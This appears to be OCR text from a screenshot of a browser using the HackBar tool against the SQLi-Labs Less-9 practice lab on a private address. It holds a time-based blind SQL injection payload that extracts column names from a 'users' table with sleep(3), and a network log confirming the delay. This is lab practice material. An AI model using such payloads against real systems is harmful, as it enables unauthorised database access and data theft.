 http://192.168.55.100:8080/Less-9/?id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema='security' and
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.55.104:8080/Less-9/?id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))>104,sleep(3),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger Style Editor Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 1.28 s 2.56 s
200 GET /Less-9/?id=1' and if(ascii(substr((select column_name fro... 192.168.55.100:8080 JS document html 744 B 744 B → 3011 ms
200 GET Less-9.jpg 192.168.55.100:8080 img jpeg 23.54 KB 23.54 KB → 2 ms